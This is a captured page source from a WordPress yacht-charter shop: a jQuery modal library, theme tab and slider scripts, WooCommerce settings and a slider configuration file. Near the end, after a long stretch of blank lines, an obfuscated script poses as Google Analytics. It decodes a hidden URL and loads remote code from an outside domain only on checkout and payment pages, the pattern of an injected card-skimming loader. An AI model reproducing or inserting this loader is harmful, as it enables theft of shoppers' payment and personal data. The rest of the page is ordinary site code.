 *  http://vodkabears.github.io/remodal/
 *
 *  Made by Ilya Makarov
 *  Under MIT License
 */

!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof exports?b(a,require("jquery")):b(a,a.jQuery||a.Zepto)}(this,function(a,b){"use strict";function c(a){if(w&&"none"===a.css("animation-name")&&"none"===a.css("-webkit-animation-name")&&"none"===a.css("-moz-animation-name")&&"none"===a.css("-o-animation-name")&&"none"===a.css("-ms-animation-name"))return 0;var b,c,d,e,f=a.css("animation-duration")||a.css("-webkit-animation-duration")||a.css("-moz-animation-duration")||a.css("-o-animation-duration")||a.css("-ms-animation-duration")||"0s",g=a.css("animation-delay")||a.css("-webkit-animation-delay")||a.css("-moz-animation-delay")||a.css("-o-animation-delay")||a.css("-ms-animation-delay")||"0s",h=a.css("animation-iteration-count")||a.css("-webkit-animation-iteration-count")||a.css("-moz-animation-iteration-count")||a.css("-o-animation-iteration-count")||a.css("-ms-animation-iteration-count")||"1";for(f=f.split(", "),g=g.split(", "),h=h.split(", "),e=0,c=f.length,b=Number.NEGATIVE_INFINITY;e<c;e++)d=parseFloat(f[e])*parseInt(h[e],10)+parseFloat(g[e]),d>b&&(b=d);return b}function d(){if(b(document).height()<=b(window).height())return 0;var a,c,d=document.createElement("div"),e=document.createElement("div");return d.style.visibility="hidden",d.style.width="100px",document.body.appendChild(d),a=d.offsetWidth,d.style.overflow="scroll",e.style.width="100%",d.appendChild(e),c=e.offsetWidth,d.parentNode.removeChild(d),a-c}function e(){if(!x){var a,c,e=b("html"),f=k("is-locked");e.hasClass(f)||(c=b(document.body),a=parseInt(c.css("padding-right"),10)+d(),c.css("padding-right",a+"px"),e.addClass(f))}}function f(){if(!x){var a,c,e=b("html"),f=k("is-locked");e.hasClass(f)&&(c=b(document.body),a=parseInt(c.css("padding-right"),10)-d(),c.css("padding-right",a+"px"),e.removeClass(f))}}function g(a,b,c,d){var e=k("is",b),f=[k("is",u.CLOSING),k("is",u.OPENING),k("is",u.CLOSED),k("is",u.OPENED)].join(" ");a.$bg.removeClass(f).addClass(e),a.$overlay.removeClass(f).addClass(e),a.$wrapper.removeClass(f).addClass(e),a.$modal.removeClass(f).addClass(e),a.state=b,!c&&a.$modal.trigger({type:b,reason:d},[{reason:d}])}function h(a,d,e){var f=0,g=function(a){a.target===this&&f++},h=function(a){a.target===this&&0===--f&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){e[b].off(r+" "+s)}),d())};b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){e[b].on(r,g).on(s,h)}),a(),0===c(e.$bg)&&0===c(e.$overlay)&&0===c(e.$wrapper)&&0===c(e.$modal)&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){e[b].off(r+" "+s)}),d())}function i(a){a.state!==u.CLOSED&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(b,c){a[c].off(r+" "+s)}),a.$bg.removeClass(a.settings.modifier),a.$overlay.removeClass(a.settings.modifier).hide(),a.$wrapper.hide(),f(),g(a,u.CLOSED,!0))}function j(a){var b,c,d,e,f={};for(a=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,","),b=a.split(","),e=0,c=b.length;e<c;e++)b[e]=b[e].split(":"),d=b[e][1],("string"==typeof d||d instanceof String)&&(d="true"===d||"false"!==d&&d),("string"==typeof d||d instanceof String)&&(d=isNaN(d)?d:+d),f[b[e][0]]=d;return f}function k(){for(var a=q,b=0;b<arguments.length;++b)a+="-"+arguments[b];return a}function l(){var a,c,d=location.hash.replace("#","");if(d){try{c=b('[data-remodal-id="'+d+'"]')}catch(e){}c&&c.length&&(a=b[p].lookup[c.data(p)],a&&a.settings.hashTracking&&a.open())}else n&&n.state===u.OPENED&&n.settings.hashTracking&&n.close()}function m(a,c){var d=b(document.body),e=d,f=this;f.settings=b.extend({},t,c),f.index=b[p].lookup.push(f)-1,f.state=u.CLOSED,f.$overlay=b("."+k("overlay")),null!==f.settings.appendTo&&f.settings.appendTo.length&&(e=b(f.settings.appendTo)),f.$overlay.length||(f.$overlay=b("<div>").addClass(k("overlay")+" "+k("is",u.CLOSED)).hide(),e.append(f.$overlay)),f.$bg=b("."+k("bg")).addClass(k("is",u.CLOSED)),f.$modal=a.addClass(q+" "+k("is-initialized")+" "+f.settings.modifier+" "+k("is",u.CLOSED)).attr("tabindex","-1"),f.$wrapper=b("<div>").addClass(k("wrapper")+" "+f.settings.modifier+" "+k("is",u.CLOSED)).hide().append(f.$modal),e.append(f.$wrapper),f.$wrapper.on("click."+q,'[data-remodal-action="close"]',function(a){a.preventDefault(),f.close()}),f.$wrapper.on("click."+q,'[data-remodal-action="cancel"]',function(a){a.preventDefault(),f.$modal.trigger(v.CANCELLATION),f.settings.closeOnCancel&&f.close(v.CANCELLATION)}),f.$wrapper.on("click."+q,'[data-remodal-action="confirm"]',function(a){a.preventDefault(),f.$modal.trigger(v.CONFIRMATION),f.settings.closeOnConfirm&&f.close(v.CONFIRMATION)}),f.$wrapper.on("click."+q,function(a){var c=b(a.target);c.hasClass(k("wrapper"))&&f.settings.closeOnOutsideClick&&f.close()})}var n,o,p="remodal",q=a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.NAMESPACE||p,r=b.map(["animationstart","webkitAnimationStart","MSAnimationStart","oAnimationStart"],function(a){return a+"."+q}).join(" "),s=b.map(["animationend","webkitAnimationEnd","MSAnimationEnd","oAnimationEnd"],function(a){return a+"."+q}).join(" "),t=b.extend({hashTracking:!0,closeOnConfirm:!0,closeOnCancel:!0,closeOnEscape:!0,closeOnOutsideClick:!0,modifier:"",appendTo:null},a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.DEFAULTS),u={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened"},v={CONFIRMATION:"confirmation",CANCELLATION:"cancellation"},w=function(){var a=document.createElement("div").style;return void 0!==a.animationName||void 0!==a.WebkitAnimationName||void 0!==a.MozAnimationName||void 0!==a.msAnimationName||void 0!==a.OAnimationName}(),x=/iPad|iPhone|iPod/.test(navigator.platform);m.prototype.open=function(){var a,c=this;c.state!==u.OPENING&&c.state!==u.CLOSING&&(a=c.$modal.attr("data-remodal-id"),a&&c.settings.hashTracking&&(o=b(window).scrollTop(),location.hash=a),n&&n!==c&&i(n),n=c,e(),c.$bg.addClass(c.settings.modifier),c.$overlay.addClass(c.settings.modifier).show(),c.$wrapper.show().scrollTop(0),c.$modal.focus(),h(function(){g(c,u.OPENING)},function(){g(c,u.OPENED)},c))},m.prototype.close=function(a){var c=this;c.state!==u.OPENING&&c.state!==u.CLOSING&&c.state!==u.CLOSED&&(c.settings.hashTracking&&c.$modal.attr("data-remodal-id")===location.hash.substr(1)&&(location.hash="",b(window).scrollTop(o)),h(function(){g(c,u.CLOSING,!1,a)},function(){c.$bg.removeClass(c.settings.modifier),c.$overlay.removeClass(c.settings.modifier).hide(),c.$wrapper.hide(),f(),g(c,u.CLOSED,!1,a)},c))},m.prototype.getState=function(){return this.state},m.prototype.destroy=function(){var a,c=b[p].lookup;i(this),this.$wrapper.remove(),delete c[this.index],a=b.grep(c,function(a){return!!a}).length,0===a&&(this.$overlay.remove(),this.$bg.removeClass(k("is",u.CLOSING)+" "+k("is",u.OPENING)+" "+k("is",u.CLOSED)+" "+k("is",u.OPENED)))},b[p]={lookup:[]},b.fn[p]=function(a){var c,d;return this.each(function(e,f){d=b(f),null==d.data(p)?(c=new m(d,a),d.data(p,c.index),c.settings.hashTracking&&d.attr("data-remodal-id")===location.hash.substr(1)&&c.open()):c=b[p].lookup[d.data(p)]}),c},b(document).ready(function(){b(document).on("click","[data-remodal-target]",function(a){a.preventDefault();var c=a.currentTarget,d=c.getAttribute("data-remodal-target"),e=b('[data-remodal-id="'+d+'"]');b[p].lookup[e.data(p)].open()}),b(document).find("."+q).each(function(a,c){var d=b(c),e=d.data("remodal-options");e?("string"==typeof e||e instanceof String)&&(e=j(e)):e={},d[p](e)}),b(document).on("keydown."+q,function(a){n&&n.settings.closeOnEscape&&n.state===u.OPENED&&27===a.keyCode&&n.close()}),b(window).on("hashchange."+q,l)})});



jQuery(function($){
$(document).ready(function() { 

	(function ($) { 
		$('.tab ul.tabs').addClass('active').find('> li:eq(0)').addClass('current');
		
		$('.tab ul.tabs li a').click(function (g) { 
			var tab = $(this).closest('.tab'), 
				index = $(this).closest('li').index();
			
			tab.find('ul.tabs > li').removeClass('current');
			$(this).closest('li').addClass('current');
			
			tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp(400);
			tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown(400);

			
			g.preventDefault();
		} );
	})(jQuery);

});

/*$(".effect__random").hover(function() {
    $(this).toggleClass("flipped");
});*/


$(document).ready(function(){
	
	$('ul.tabs li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs li').removeClass('current');
		$('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
	})

})	


});

function openYacht(yachtName) {
  var i;
  var x = document.getElementsByClassName("yacht");
  for (i = 0; i < x.length; i++) {
    x[i].style.display = "none";  
  }
  document.getElementById(yachtName).style.display = "block";  
}
//# sourceURL=mfn-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/swiper.js?ver=28.2.1" id="mfn-swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.2.1" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.2.1" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://ndyacht.com/wp-admin/admin-ajax.php","wpnonce":"afdc77f3d8","rooturl":"/en","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://ndyacht.com/en/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/themes/betheme/js/woocommerce.js?ver=28.2.1" id="mfn-woojs-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ndyacht.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfnrIYUAAAAALQjDWEVgPc4fGcYrNYTy2htYZ_A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://ndyacht.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfnrIYUAAAAALQjDWEVgPc4fGcYrNYTy2htYZ_A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://ndyacht.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ndyacht.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ndyacht.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>













































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://ndyacht.com/wp-content/themes/betheme/js/slick-set.js?ver=6.9
body_size: 828
content:
jQuery(function($){

    $(".Modern-Slider").slick({
    autoplay: true,
    autoplaySpeed:5000,
    speed:600,
    slidesToShow:1,
    slidesToScroll:1,
    pauseOnHover:false,
    dots:true,
    pauseOnDotsHover:true,
    cssEase:'linear',
    fade:true,
    prevArrow:false,
    nextArrow:false,
    // Custom Dots With Thumbnails Tool Tip
    customPaging : function(slider, i) {
    var thumbnail = $(slider.$slides[i]).data('thumbnail');
    return '<a href="javascript:void(0)"><img src="'+thumbnail+'"></a>';}
    });
  
$('.portfolio-thumb-slider').slick({
  slidesToShow: 4,
  slidesToScroll: 1,
  asNavFor: '.portfolio-item-slider',
  dots: false,
  arrows: false,
  focusOnSelect: true,
  infinite: true,
  adaptiveHeight: true
});

$('.portfolio-item-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: false,
  asNavFor: '.portfolio-thumb-slider',
  infinite: true,
  adaptiveHeight: true,
  autoplay: true
});

$('.timelapse-item-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: true,
  nextArrow: '<span class="boat-slide-next">➤</span>',
  prevArrow: '<span class="boat-slide-prev">➤</span>',
  infinite: true,
  adaptiveHeight: true,
  autoplay: false
});

$('.boat-fleet').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: true,
  nextArrow: '<span class="boat-slide-next">➤</span>',
  prevArrow: '<span class="boat-slide-prev">➤</span>',
  infinite: true,
  adaptiveHeight: true,
  autoplay: false
});

$('.trp').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: false,
  infinite: true,
  adaptiveHeight: true,
  autoplay:true,
  swipe:false,
  pauseOnFocus:false
});

$('.multiple-items').slick({
        // dots: true,
        infinite: true,
        speed: 500,
        arrows: false,
        dots: false,
        autoplay:true,
        autoplaySpeed: 2000,
        pauseOnFocus: false,
        focusOnSelect: false,
        pauseOnHover: false,
        slidesToShow: 7,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 5,
                slidesToScroll: 1

            }

        }, {
            breakpoint: 820,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1

            }

        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 1
            }
        }]
    });

var current = 0; // current slider dupa refresh
$('.portfolio-thumb-slider .slick-slide:not(.slick-cloned)').eq(current).addClass('slick-current');
$('.portfolio-item-slider').on('afterChange', function(event, slick, currentSlide, nextSlide){
  current = currentSlide;
  $('.portfolio-thumb-slider .slick-slide').removeClass('slick-current');
  $('.portfolio-thumb-slider .slick-slide:not(.slick-cloned)').eq(current).addClass('slick-current');
});
});